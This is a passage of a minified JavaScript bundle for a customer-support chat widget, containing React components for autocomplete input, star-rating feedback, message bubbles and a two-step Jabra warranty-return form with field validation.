change"),o.BackboneMixin("state","change:isAgentPromptValid"),o.BackboneMixin("agent","change:profile_image"),o.BackboneMixin("agentPromptBubble","change:hasPromptBubble")],getInitialState:function(){return this.throttledSearch=s.throttle(this.search,1e3),{}},componentDidMount:function(){this.inputEl.focus()},onInputValueChange:function(){this.throttledSearch()},onKeyDown:function(e){var t,i=this.refs.downshift,n=i.getState().selectedItem;"Enter"===e.key&&n&&this.submit(),"ArrowUp"===e.key&&(e.nativeEvent.preventDownshiftDefault=!0,t=e.shiftKey?5:1,i.moveHighlightedIndex(t,{type:"__autocomplete_keydown_arrow_down__"})),"ArrowDown"===e.key&&(e.nativeEvent.preventDownshiftDefault=!0,t=e.shiftKey?-5:-1,i.moveHighlightedIndex(t,{type:"__autocomplete_keydown_arrow_up__"}))},onSelect:function(e){this.refs.downshift.setState({inputValue:e})},onSendClick:function(){this.submit()},search:function(){var e=this.refs.downshift.getState().inputValue,t="string"==typeof e&&e.trim();t&&a.emit(this.name+":search:value",{keyword:t})},submit:function(){var e=this.refs.downshift.getState().inputValue,t="string"==typeof e&&e.trim();t&&a.emit(this.name+":submit:value",{values:[t]})},getInputClassNames:function(){var e="bubble-input";return this.props.state.get("isAgentPromptValid")||(e+=" error"),e},render:function(){var e=this,t=this.props.widget.get("appearance"),i=this.props.agentPromptBubble;return o.createElement("div",{className:"agent-bubble-input"},o.createElement(l,{ref:"downshift",onChange:function(t){e.onSelect(t.attributes.value)},itemToString:function(e){return e?e.value:""},defaultHighlightedIndex:0,onInputValueChange:e.onInputValueChange},(function(s){var a=s.getInputProps,r=s.getItemProps,l=s.getLabelProps,h=s.getMenuProps,d=s.isOpen,u=s.highlightedIndex,p=s.selectedItem;return o.createElement("div",null,i.get("title")&&o.createElement("label",n({className:"bubble-label"},l()),i.get("title")),o.createElement("div",{className:"agent-bubble-input-container"},o.createElement("input",n({ref:function(t){e.inputEl=t},type:"text",className:e.getInputClassNames()},a({onKeyDown:e.onKeyDown}),{placeholder:i.get("inputPlaceholder")||""})),o.createElement(c,{name:"send-icon-ios",width:"18",height:"18",onClick:e.onSendClick,className:"pointer"})),o.createElement("ul",h(),d?e.props.autcompleteOptions.map((function(e,i){return o.createElement("li",r({key:e.get("value"),index:i,item:e,style:{backgroundColor:u===i?"#"+t.primaryColor:"white",fontWeight:p===e?"bold":"normal",color:u===i?"#"+t.secondaryColor:""}}),e.get("value"))})):null))})))}});e.exports=h},Nxch:function(e,t,i){var n=i("bsK2"),s=i("ulaV")({displayName:"InputEmail",render:function(){var e=this.props;return n.createElement("div",{className:"form-row "+e.className},n.createElement("input",{type:"email",id:e.id,name:e.name,placeholder:e.placeholder,autoComplete:"off",required:e.required}),n.createElement("label",{htmlFor:e.id},e.labelText))}});s.defaultProps={className:"",placeholder:"",required:!0},e.exports=s},O1va:function(e,t,i){var n=i("bsK2"),s=i("ulaV")({displayName:"Select",render:function(){var e=this.props;return n.createElement("div",{className:"form-row "+e.className},n.createElement("label",{htmlFor:e.id,className:"is-select-box-label"},e.labelText),n.createElement("select",{id:e.id,name:e.name,required:e.required,className:"select"},e.options.map((function(e,t){return n.createElement("option",{value:e.value,key:t},e.displayText)}))))}});s.defaultProps={className:"",placeholder:"",required:!0},e.exports=s},OZk5:function(e,t,i){function n(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var s=i("ZA1j"),o=i("zeuY"),a=i("edsG"),r=i("GyMj"),$=i("GaOt"),l=s.createClass({displayName:"RatingFormComponent",name:"rating_form",mixins:[],getInitialState:function(){return{hoverRating:0,rating:this.props.state.get("selected:rating:star")||0,secondaryColor:this.props.widget.get("colors").secondaryColor}},onStarClick:function(e){var t=$(e.currentTarget),i=parseInt(t.attr("data-rating"));this.props.state.set("selected:rating:star",i),this.setState({rating:i,rateError:!1})},onStarMouseEnter:function(e){var t=$(e.currentTarget);this.setState({hoverRating:parseInt(t.attr("data-rating"))})},onStarMouseLeave:function(e){$(e.currentTarget);this.setState({hoverRating:0})},onSubmitButtonClick:function(e){this.submitRating()},onSkipRatingClick:function(e){this.props.state.unset("selected:rating:star"),this.props.state.unset("typed:rating:feedback"),o.emit(this.name+":click:skip_rating",e)},onFeedbackKeyDown:function(e){13!==(e.which||e.keyCode)||e.shiftKey||(e.preventDefault(),this.submitRating())},onFeedbackChange:function(e){var t=this.refs.feedbackTextarea.value.trim();this.props.state.set("typed:rating:feedback",t)},submitRating:function(){var e,t={};this.validate()&&(t.rating=this.state.rating,(e=this.refs.feedbackTextarea.value.trim())&&(t.feedback=e),this.props.state.unset("selected:rating:star"),this.props.state.unset("typed:rating:feedback"),o.emit(this.name+":submit:rating",t))},getStarLabel:function(){var e=$(this.refs.ratingLevelLabel),t=$(this.refs["star"+(this.state.hoverRating||this.state.rating)]);e.text(t.attr("data-label")||"")},getStarClassName:function(e){var t="rating-item";return e<=(this.state.hoverRating||this.state.rating)&&(t+=" active"),t},getContainerClassName:function(){var e="agent-ratings-ct form";return this.state.rating&&(e+=" rating-contain-feedback"),e},getAgentName:function(){var e="",t=this.getLastAgent();return t&&t.isAgentNameAllowed()&&(e=t.get("agent_name")),e},getRateYourConversationMessage:function(){var e=this.getLastAgent();return e&&e.isAgentNameAllowed()?this.props.widget.i18next.t("label.rateYourConversation"):this.props.widget.i18next.t("label.rateYourConversationCompany")},getLastAgent:function(){return this.getRecentAgent()||this.props.chattingAgents.lastRemovedModel},getRecentAgent:function(){return this.props.chattingAgents.at(this.props.chattingAgents.length-1)},validate:function(){var e=!0;return this.state.rating||(this.setState({rateError:!0}),e=!1),e},render:function(){var e,t,i,o,l;return s.createElement("div",{ref:"ratingContainer",className:this.getContainerClassName(),style:this.props.widget.get("colorStyles").bgFg},s.createElement("div",{className:"main-text center mb2"},this.getRateYourConversationMessage(),"  ",s.createElement("span",{className:"agent-name"},this.getAgentName())),s.createElement("div",{className:"clearfix mb2"},s.createElement("div",{className:"rating center clearfix"},s.createElement("div",(n(e={className:"rating-item",ref:"star1","data-label":this.props.widget.i18next.t("label.veryBad")},"className",this.getStarClassName(1)),n(e,"data-rating","1"),n(e,"onMouseEnter",this.onStarMouseEnter),n(e,"onMouseLeave",this.onStarMouseLeave),n(e,"onClick",this.onStarClick),e),s.createElement(a,{name:"star-icon",className:"rating-star",fill:this.state.secondaryColor}),s.createElement(a,{name:"star-filled-icon",className:"rating-star-filled"})),s.createElement("div",(n(t={className:"rating-item",ref:"star2","data-label":this.props.widget.i18next.t("label.bad")},"className",this.getStarClassName(2)),n(t,"data-rating","2"),n(t,"onMouseEnter",this.onStarMouseEnter),n(t,"onMouseLeave",this.onStarMouseLeave),n(t,"onClick",this.onStarClick),t),s.createElement(a,{name:"star-icon",className:"rating-star",fill:this.state.secondaryColor}),s.createElement(a,{name:"star-filled-icon",className:"rating-star-filled"})),s.createElement("div",(n(i={className:"rating-item",ref:"star3","data-label":this.props.widget.i18next.t("label.ok")},"className",this.getStarClassName(3)),n(i,"data-rating","3"),n(i,"onMouseEnter",this.onStarMouseEnter),n(i,"onMouseLeave",this.onStarMouseLeave),n(i,"onClick",this.onStarClick),i),s.createElement(a,{name:"star-icon",className:"rating-star",fill:this.state.secondaryColor}),s.createElement(a,{name:"star-filled-icon",className:"rating-star-filled"})),s.createElement("div",(n(o={className:"rating-item",ref:"star4","data-label":this.props.widget.i18next.t("label.good")},"className",this.getStarClassName(4)),n(o,"data-rating","4"),n(o,"onMouseEnter",this.onStarMouseEnter),n(o,"onMouseLeave",this.onStarMouseLeave),n(o,"onClick",this.onStarClick),o),s.createElement(a,{name:"star-icon",className:"rating-star",fill:this.state.secondaryColor}),s.createElement(a,{name:"star-filled-icon",className:"rating-star-filled"})),s.createElement("div",(n(l={className:"rating-item",ref:"star5","data-label":this.props.widget.i18next.t("label.veryGood")},"className",this.getStarClassName(5)),n(l,"data-rating","5"),n(l,"onMouseEnter",this.onStarMouseEnter),n(l,"onMouseLeave",this.onStarMouseLeave),n(l,"onClick",this.onStarClick),l),s.createElement(a,{name:"star-icon",className:"rating-star",fill:this.state.secondaryColor}),s.createElement(a,{name:"star-filled-icon",className:"rating-star-filled"})),s.createElement("div",{ref:"ratingLevelLabel",className:"rating-star-label center clearfix",style:{color:this.state.secondaryColor}},this.getStarLabel())),this.state.rateError&&s.createElement("div",{className:"center"},s.createElement("span",{className:"error-badge"},this.props.widget.i18next.t("label.ratingError")))),s.createElement("div",{className:"material-input mx-auto mb2"},s.createElement("textarea",{defaultValue:this.props.state.get("typed:rating:feedback")||"",ref:"feedbackTextarea",className:"rating-feedback-textbox",name:"name-rating-feedback",required:"",onKeyDown:this.onFeedbackKeyDown,onChange:this.onFeedbackChange,style:{color:this.state.secondaryColor,borderColor:this.state.secondaryColor}}),s.createElement("span",{className:"input-highlight"}),s.createElement("span",{className:"bar color-inherit"}),s.createElement("label",{htmlFor:"name",className:"left-0 truncate",style:{color:this.state.secondaryColor}},this.props.widget.i18next.t("label.ratingFeedback"))),s.createElement(r,{onClick:this.onSubmitButtonClick,type:"submit",className:"mb2",theme:"primary-inverse",widget:this.props.widget,text:this.props.widget.i18next.t("label.submitRating")}),s.createElement("div",{className:"center"},s.createElement("span",{onClick:this.onSkipRatingClick,id:"skip-rating",className:"pointer center custom-text-color",style:{color:this.state.secondaryColor}},this.props.widget.i18next.t("label.skipRating"))),!this.props.widget.get("removeHfcBranding")&&s.createElement("div",{className:"overlay-footer"},s.createElement("p",{className:"center"},s.createElement("a",{className:"small-text-2 color-inherit text-decoration-none",target:"_blank",href:this.props.page.getBrandUrl()},this.props.widget.i18next.t("label.footer")))))}});e.exports=l},OgEi:function(e,t,i){(function($){var t=i("clIx"),n=(i("5VhH"),i("C/lX")),s=i("FrMp"),o=t.Model.extend({idAttribute:"departmentChatId",ACTIVE_AGENTS_FETCH_TIMEOUT:6e4,isAvailable:function(){var e=s.chatController,t=e.agentAvailabilityModel,i=e.routingModel.isQueueEnabled(),n=this.isBusy()&&!i;return this.get("available")&&!n&&t.isWidgetAvailable()},isBusy:function(){return this.get("available")&&this.get("busy")},fetchActiveAgents:function(){var e=!0;return activeAgentsUpdatedAt=this.get("activeAgentsUpdatedAt"),activeAgentsUpdatedAt&&!isNaN(new Date(activeAgentsUpdatedAt))&&n().diff(n(activeAgentsUpdatedAt))<this.ACTIVE_AGENTS_FETCH_TIMEOUT&&(e=!1),(e?this._fetchActiveAgents():$.Deferred().resolve(self)).promise()},_fetchActiveAgents:function(){var e,t=s.chatController.widgetModel.get("appearance");return t&&t.showAgentPicture?e=this.__fetchActiveAgents():(this.set({activeAgents:[],activeAgentsUpdatedAt:(new Date).getTime()}),e=$.Deferred().resolve(this)),e.promise()},__fetchActiveAgents:function(){var e=this,t=s.chatController;return agentCollection=t.chattingAgentCollection,agentCollection.fetchAgentsByAgentChatId(this.get("activeAgentChatIds")||[]).then((function(t){return e.set({activeAgents:t,activeAgentsUpdatedAt:(new Date).getTime()}),$.Deferred().resolve(e).promise()}))}});e.exports=o}).call(this,i("GaOt"))},OlZ5:function(e,t,i){"use strict";i.r(t);var n=i("bsK2"),s=i.n(n),o=i("uY6S"),a=i.n(o),r=i("ulaV"),l=i.n(r),c=i("E8Io"),h=i.n(c),d=i("rI0a"),u=i.n(d),p=i("zeuY"),g=i.n(p),m=(i("aBl7"),i("BCFD")),f=i("E7QV"),v=i("URka"),C=i.n(v).a.EMAIL_REGEXP,b=/<|>/,E=/(^\d{5}$)|(^\d{5}-\d{4}$)/,y=/^[a-zA-Z-.]+$/,M={noScript:!0,maxLength:100},S={isRequired:function(e){return e?"":"Required"},isEmail:function(e){return C.test(e)?"":"Invalid Email"},maxLength:function(e,t){return e.length>t?"Max: {count}".replace("{count}",t):""},noScript:function(e){return b.test(e)?"No Script":""},isPhone:function(e){return Object(f.isValidPhoneNumber)(e)?"":"Invalid Phone"},isUsZip:function(e){return E.test(e)?"":"Invalid Zip"},isString:function(e){return y.test(e)?"":"Invalid Input"},isFileType:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],i=e?e.split(".").pop():"";return t.includes(i)?"":"Supported Types: ".concat(t.toString())}},w=function(e,t){var i=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t={},i=function(e){var t=e;if("string"==typeof t)try{t=JSON.parse(t)}catch(e){}return t};return e.forEach((function(e){var n=e.split(":")[0],s=!e.split(":")[1]||i(e.split(":")[1]);t[n]=s})),t}(t),n=Object(o.defaults)(i,M),s="";for(var a in n){var r=n[a];if(s=r?S[a](e,r):"")break}return s};function _(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var T=["png","jpg","jpeg","pdf"],A={dateOfPurchase:["isRequired"],deviceColour:["isRequired","isString","maxLength:10"],proofOfPurchae:["isRequired","maxLength:10000","isFileType:".concat(T)],comments:["isRequired","maxLength:300"]},N=l()({displayName:"ProductInfo",name:"jabraRma-productInfo",getInitialState:function(){var e=this.props.data,t=e.dateOfPurchase,i=void 0===t?"":t,n=e.country,s=void 0===n?"US":n,o=e.deviceColour,a=void 0===o?"":o,r=e.comments,l=void 0===r?"":r,c=e.attachment,h=void 0===c?[]:c,d=e.proofOfPurchae;return{dateOfPurchase:i,country:s,deviceColour:a,comments:l,attachment:h,proofOfPurchae:void 0===d?"":d,errors:{dateOfPurchase:"",country:"",deviceColour:"",comments:"",proofOfPurchae:""}}},handleDateChange:function(e){var t=this.state.errors;t.dateOfPurchase=w(e,A.dateOfPurchase),this.setState({dateOfPurchase:e,errors:t})},handleFileChange:function(e){var t;e.preventDefault();var i=e.target,n=i.name,s=i.files,o=s[0].name,a=[s[0]],r=this.state.errors;r[n]=w(o,A[n]),this.setState((_(t={errors:r},n,o),_(t,"attachment",a),t))},handleChange:function(e){e.preventDefault();var t=e.target,i=t.name,n=t.value,s=this.state.errors;s[i]=w(n,A[i]),this.setState(_({errors:s},i,n))},handleSubmit:function(e){e.preventDefault();var t=this.state.errors,i=a.a.pick(this.state,["dateOfPurchase","country","deviceColour","comments","proofOfPurchae","attachment"]);for(var n in i)t[n]=w(i[n],A[n]);this.setState({errors:t}),this.forceUpdate();var s=a.a.pickBy(t,a.a.identity);if(a.a.isEmpty(s)){var o=this.props.model.toJSON().supportedCountries;if((void 0===o?[]:o).includes(i.country))this.props.setActiveComponent("customerInfo",{productInfo:i});else{this.props.model.set("readOnly",!0),this.props.setActiveComponent("summary",{productInfo:i});var r=a.a.merge({},i);r.requestId=this.props.message.get("messageId"),r.deviceName=this.props.message.get("deviceName"),g.a.emit("jabra:click:rmaUnsupportedSubmit",r)}}},render:function(){var e=this.props,t=e.buttonStyle,i=e.visitor,n=this.state,o=n.dateOfPurchase,r=n.country,l=n.deviceColour,c=n.comments,d=n.errors,p=n.proofOfPurchae,g=i.get("state");return s.a.createElement("div",null,s.a.createElement("p",{className:"mt0 mb2"},"Please provide information about the purchase of your device. Note that a proof of purchase or recipt is required for any warranty replacement."),s.a.createElement("form",{className:"jabra-rma__product form-bordered",noValidate:!0,onSubmit:this.handleSubmit},s.a.createElement("div",{className:u()("form-group",{"has-error":d.dateOfPurchase})},s.a.createElement("label",{className:"form-label"},"Date of purchase"),d.dateOfPurchase&&s.a.createElement("span",{className:"help-text"},d.dateOfPurchase),s.a.createElement(h.a,{className:"form-input",name:"dateOfPurchase",selected:o,placeholderText:"mm/dd/yyyy",autoComplete:"off",onChange:this.handleDateChange,maxDate:new Date,dateFormat:"MM/dd/yyyy"})),s.a.createElement("div",{className:"form-group"},s.a.createElement("label",{className:"form-label"},"Country"),s.a.createElement("select",{className:"form-input",name:"country",defaultValue:r,onChange:this.handleChange},Object.keys(m).map((function(e){return s.a.createElement("option",{value:e,key:"countries__".concat(e)},m[e])})))),s.a.createElement("div",{className:u()("form-group upload",{"has-error":d.proofOfPurchae})},s.a.createElement("label",{className:"form-label"},"Proof of purchase"),d.proofOfPurchae&&s.a.createElement("span",{className:"help-text"},d.proofOfPurchae),s.a.createElement("div",{className:"input-upload__wrapper"},s.a.createElement("button",{className:"input-upload__button"},"Upload PDF or JPG"),s.a.createElement("input",{type:"file",name:"proofOfPurchae",onChange:this.handleFileChange,accept:T.map((function(e){return"."+e})).toString()}),p&&s.a.createElement("span",{className:"file-name truncate"},p))),s.a.createElement("div",{className:u()("form-group",{"has-error":d.deviceColour})},s.a.createElement("label",{className:"form-label"},"What is the color of your device")," ",d.deviceColour&&s.a.createElement("span",{className:"help-text"},d.deviceColour),s.a.createElement("input",{className:"form-input",type:"text",autoComplete:"off",defaultValue:l,name:"deviceColour",onChange:this.handleChange})),s.a.createElement("div",{className:u()("form-group",{"has-error":d.comments})},s.a.createElement("label",{className:"form-label"},"Additional comments to our team")," ",d.comments&&s.a.createElement("span",{className:"help-text"},d.comments),s.a.createElement("textarea",{className:"form-input textarea",type:"text",rows:"3",defaultValue:c,name:"comments",placeholder:"Please describe the issue you are facing with your device",onChange:this.handleChange})),g===a.a.get(i,"STATES.CHATTING")&&s.a.createElement("div",{className:"form-footer"},s.a.createElement("button",{type:"submit",className:"no-outline pointer",style:t},"Next"),s.a.createElement("span",{className:"current-page"},"1/2"))))}});function x(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var I={name:["isRequired"],email:["isRequired","isEmail"],phoneNumber:["isRequired","isPhone"],shippingAddress:["isRequired","maxLength:300"],city:["isRequired","isString"],pinCode:["isRequired","isUsZip"],state:["isRequired"]},k=l()({displayName:"CustomerInfo",name:"jabraRma-customerInfo",getInitialState:function(){var e=this.props.visitor.toJSON(),t=e.name,i=void 0===t?"":t,n=e.email,s=void 0===n?"":n,o=e.phoneNumber,a=void 0===o?"":o,r=this.props.data,l=r.shippingAddress,c=r.city,h=r.pinCode,d=r.state;return{name:this.props.data.name||i,email:this.props.data.email||s,phoneNumber:this.props.data.phoneNumber||a,shippingAddress:l,city:c,pinCode:h,state:d,errors:{name:"",email:"",phoneNumber:"",shippingAddress:"",city:"",pinCode:"",state:""}}},onPhoneNumberChange:function(e){var t=this.state.errors;t.phoneNumber=w(e,I.phoneNumber),this.setState({errors:t,phoneNumber:e}),this.props.setData("customerInfo",{phoneNumber:e})},handleChange:function(e){e.preventDefault();var t=e.target,i=t.name,n=t.value,s=this.state.errors;s[i]=w(n,I[i]),this.setState(x({errors:s},i,n)),this.props.setData("customerInfo",x({},i,n))},handleSubmit:function(e){e.preventDefault();var t=this.state.errors,i=a.a.pick(this.state,["name","email","phoneNumber","shippingAddress","city","pinCode","state"]);for(var n in i)t[n]=w(i[n],I[n]);this.setState({errors:t}),this.forceUpdate();var s=a.a.pickBy(t,a.a.identity);a.a.isEmpty(s)&&this.props.setActiveComponent("summary",{customerInfo:i})},render:function(){var e=this.props,t=e.buttonStyle,i=e.setActiveComponent,n=e.visitor,o=this.state,r=o.name,l=o.email,c=o.phoneNumber,h=o.shippingAddress,d=o.city,p=o.pinCode,g=o.state,m=o.errors,v=n.get("state");return s.a.createElement("div",null,s.a.createElement("p",{className:"mt0 mb2"},"Thank you! Finally, please provide your contact details so we can serve you faster."),s.a.createElement("form",{className:"jabra-rma__product form-bordered",noValidate:!0,onSubmit:this.handleSubmit},s.a.createElement("div",{className:u()("form-group",{"has-error":m.name})},s.a.createElement("label",{className:"form-label"},"First and Last name")," ",m.name&&s.a.createElement("span",{className:"help-text"},m.name),s.a.createElement("input",{className:"form-input",type:"text",autoComplete:"off",defaultValue:r,name:"name",onChange:this.handleChange})),s.a.createElement("div",{className:u()("form-group",{"has-error":m.email})},s.a.createElement("label",{className:"form-label"},"Email")," ",m.email&&s.a.createElement("span",{className:"help-text"},m.email),s.a.createElement("input",{className:"form-input",type:"email",autoComplete:"off",defaultValue:l,name:"email",onChange:this.handleChange})),s.a.createElement("div",{className:u()("form-group",{"has-error":m.phoneNumber})},s.a.createElement("label",{className:"form-label"},"Phone Number")," ",m.phoneNumber&&s.a.createElement("span",{className:"help-text"},m.phoneNumber),s.a.createElement(f.default,{country:"US",onChange:this.onPhoneNumberChange,value:c,className:"form-input form-input__phone"})),s.a.createElement("div",{className:u()("form-group",{"has-error":m.shippingAddress})},s.a.createElement("label",{className:"form-label"},"Street address (PO boxes not allowed)")," ",m.shippingAddress&&s.a.createElement("span",{className:"help-text"},m.shippingAddress),s.a.createElement("textarea",{className:"form-input textarea",type:"text",rows:"3",defaultValue:h,name:"shippingAddress",onChange:this.handleChange})),s.a.createElement("div",{className:"form-group split"},s.a.createElement("div",{className:u()("column",{"has-error":m.city})},s.a.createElement("label",{className:"form-label"},"City")," ",m.city&&s.a.createElement("span",{className:"help-text"},m.city),s.a.createElement("input",{className:"form-input",type:"text",autoComplete:"off",defaultValue:d,name:"city",onChange:this.handleChange})),s.a.createElement("div",{className:u()("column",{"has-error":m.pinCode})},s.a.createElement("label",{className:"form-label"},"Postal Code")," ",m.pinCode&&s.a.createElement("span",{className:"help-text"},m.pinCode),s.a.createElement("input",{className:"form-input",type:"text",autoComplete:"off",defaultValue:p,name:"pinCode",onChange:this.handleChange}))),s.a.createElement("div",{className:u()("form-group",{"has-error":m.state})},s.a.createElement("label",{className:"form-label"},"State / Province")," ",m.state&&s.a.createElement("span",{className:"help-text"},m.state),s.a.createElement("input",{className:"form-input",type:"text",autoComplete:"off",defaultValue:g,name:"state",onChange:this.handleChange})),v===a.a.get(n,"STATES.CHATTING")&&s.a.createElement("div",{className:"form-footer"},s.a.createElement("button",{type:"submit",className:"no-outline pointer",style:t},"Next"),s.a.createElement("button",{className:"button-link",type:"button",onClick:function(){return i("productInfo")}},"back"),s.a.createElement("span",{className:"current-page"},"2/2"))))}}),R=i("ZA1j"),O=i.n(R),P=i("C/lX"),D=i.n(P);function F(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function V(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?F(Object(i),!0).forEach((function(t){B(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):F(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function B(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var L={productInfo:N,default:N,customerInfo:k,summary:l()({displayName:"Summary",name:"jabraRma-summary",mixins:[O.a.BackboneMixin("attachment","change:progress"),O.a.BackboneMixin("model","change:readOnly"),O.a.BackboneMixin("model","change:submitStatus")],onSubmit:function(){var e=a.a.merge({},this.props.data);e.dateOfPurchase=D()(e.dateOfPurchase).format("YYYY-MM-DD");var t=this.props.model,i=this.props.message.get("messageId"),n=this.props.model.get("deviceName"),s=a.a.pick(e,["dateOfPurchase","country","deviceColour","comments","name","email","phoneNumber","shippingAddress","city","pinCode","state"]);s.requestId=i,s.deviceName=n,t.set("submitStatus","processing"),g.a.emit("jabra:click:rmaSubmit",this.props.data.attachment,s,t)},render:function(){var e=this.props,t=e.buttonStyle,i=e.setActiveComponent,n=e.data,s=void 0===n?{}:n,o=e.visitor,r=o.get("state"),l=this.props.model.toJSON(),c=l.readOnly,h=l.deviceName,d=l.submitStatus,p=l.rmaFormData,g={};if(c){var m=this.props.message.get("text");if("string"==typeof m)try{g=JSON.parse(m)}catch(e){}}var f=a.a.merge({},s,g);c&&!a.a.isEmpty(p)&&(f=a.a.merge({},f,p));var v=D()(f.dateOfPurchase).format("MM/DD/YYYY"),C="processing"===d;return O.a.createElement("div",{className:"jabra-summary"},O.a.createElement("div",null,!c&&O.a.createElement("p",{className:"mt0 mb2"},"Please verify your information before submitting"),f.name&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"First and Last name"),O.a.createElement("p",{className:"prop-value"},f.name)),f.email&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"Email"),O.a.createElement("p",{className:"prop-value"},f.email||"-")),f.phoneNumber&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"Phone"),O.a.createElement("p",{className:"prop-value"},f.phoneNumber||"-")),O.a.createElement("div",{className:"row split"},(h||f.deviceName)&&O.a.createElement("div",{className:"column"},O.a.createElement("p",{className:"prop-text"},"Device name"),O.a.createElement("p",{className:"prop-value"},h||f.deviceName)),v&&O.a.createElement("div",{className:"column"},O.a.createElement("p",{className:"prop-text"},"Date of purchase"),O.a.createElement("p",{className:"prop-value"},v||"-"))),f.shippingAddress&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"Address"),O.a.createElement("p",{className:"prop-value"},f.shippingAddress)),f.deviceColour&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"Product Color"),O.a.createElement("p",{className:"prop-value"},f.deviceColour)),(f.proofOfPurchae||a.a.get(f,"purchaseProof.fileName","_"))&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"Proof of Purchase"),O.a.createElement("p",{className:"prop-value truncate"},f.proofOfPurchae||a.a.get(f,"purchaseProof.fileName","_"))),f.comments&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"Comments"),O.a.createElement("p",{className:"prop-value"},f.comments)),!c&&r===a.a.get(o,"STATES.CHATTING")&&O.a.createElement("div",{className:"row footer"},O.a.createElement("button",{type:"button",className:u()("no-outline pointer",{disabled:C}),style:t,onClick:this.onSubmit},C?"Uploading Files. Please Wait":"Looks good. Submit this"),!C&&O.a.createElement("button",{className:"button-link",onClick:function(){return i("customerInfo")}},"back"))))}})},U=l()({displayName:"JabraRMA",getInitialState:function(){return{activeComponent:this.props.model.toJSON().readOnly?"summary":"productInfo",productInfo:{},customerInfo:{}}},handleActiveComponent:function(e,t){a.a.has(t,"productInfo")&&this.setState({productInfo:t.productInfo}),a.a.has(t,"customerInfo")&&this.setState({customerInfo:t.customerInfo}),this.setState({activeComponent:e})},setData:function(e,t){if(a.a.has(this.state,e)){var i=this.state[e];this.setState(B({},e,a.a.merge({},i,t)))}},render:function(){var e=this.props.widget.toJSON().appearance,t={backgroundColor:"#"+e.primaryColor,border:"1px solid #"+e.primaryColor,color:"#"+e.secondaryColor},i=V(V({},this.props),{},{setActiveComponent:this.handleActiveComponent,setData:this.setData,buttonStyle:t}),n=this.state,o=n.activeComponent,r=n.productInfo,l=n.customerInfo,c=L[o]||L.default;return"productInfo"===o&&(i.data=r),"customerInfo"===o&&(i.data=l),"summary"===o&&(i.data=a.a.merge(r,l)),s.a.createElement(c,i)}});t.default=U},Oq8n:function(e,t,i){var n=i("ZA1j"),s=i("k+Fz"),o=i("C/lX"),a=i("zeuY"),r=(i("WIhw"),i("kswo")),l=n.createClass({displayName:"VisitorMessageBubbleComponent",name:"visitor_message_bubble",mixins:[n.BackboneMixin("message","change"),n.BackboneMixin("visitor","change:visitorTranslatedMessagesSelected")],getInitialState:function(){return this.linkifyOptions={attributes:{style:this.props.widget.get("colorStyles").fg}},{}},canShowTimestamp:function(){var e=!this.props.message.get("failed")&&!this.props.message.get("sending");return e&&(this.props.messages.isLastMessage(this.props.message)||(e=!1)),e},canShowTranslationOption:function(){return this.props.message.get("isRecentTranslatedMessage")},onToggleTranslateClick:function(e){this.props.visitor.get("visitorTranslatedMessagesSelected")?a.emit(this.name+":click:view_original"):a.emit(this.name+":click:view_translated")},getMessage:function(){return this.props.visitor.get("visitorTranslatedMessagesSelected")?this.props.message.getTranslatedText():this.props.message.getOriginalText()},render:function(){var e=this.getMessage();return n.createElement("div",null,this.canShowTimestamp()&&n.createElement("span",{className:"quote-timestamp nowrap"},o(this.props.message.get("sentAt")).format("h:mm a")),this.canShowTranslationOption()&&n.createElement("span",{className:"translation-option"},n.createElement("a",{className:"translate-link",href:"javascript:void(0);",onClick:this.onToggleTranslateClick},this.props.visitor.get("visitorTranslatedMessagesSelected")?this.props.widget.i18next.t("label.viewOriginal"):this.props.widget.i18next.t("label.viewTranslated"))),n.createElement("div",{className:"clearfix"}),n.createElement("div",{className:"quote me"},n.createElement("div",null,n.createElement(s,{options:this.linkifyOptions},e))),this.props.message.get("sending")&&n.createElement("div",{className:"animation-loader quote-loading clearfix"},n.createElement("div",{className:"bounce1"}),n.createElement("div",{className:"bounce2"}),n.createElement("div",{className:"bounce3"})),this.props.message.get("failed")&&n.createElement("img",{className:"quote-loading",title:"Failed",style:{left:"-15px",width:"12px",bottom:"0px"},src:r}))}});e.exports=l},P33N:function(e,t,i){var n=i("ZA1j"),s=i("zeuY"),o=(i("ddkv"),i("uY6S"),i("1uka")),a=(i("7kMb"),i("1dd/")),r=i("bH7I"),l=i("5WE3"),c=i("NFgJ"),h=i("6Hdh"),d=i("OZk5"),u=i("NIF9"),p=i("BpSO"),g=i("r/jQ"),m=i("Uezb"),f=i("AvB3"),v=(i("aqL7"),i("Iuja")),C=i("4Aqg"),b=i("4x3u"),E=i("EveP"),y=i("4f1Y"),M=i("pV5n"),S=i("xvZk").CSSTransition,w=i("hj3v"),_=n.createClass({displayName:"ChatboxComponent",name:"chatbox",changeStyleOfBodyFor:["prechat","offline","rating","rating_sent","email_subscription"],getInitialState:function(){return this.state},mixins:[n.BackboneMixin("widget","change"),n.BackboneMixin("state","change"),n.BackboneMixin("departments","change:available"),n.BackboneMixin("form","change:hasForm")],componentDidMount:function(){s.emit(this.name+":shown:chatbox")},getChatBoxClass:function(){var e="chatbox";return this.props.state.get("isOnMobile")||(e+=" animated 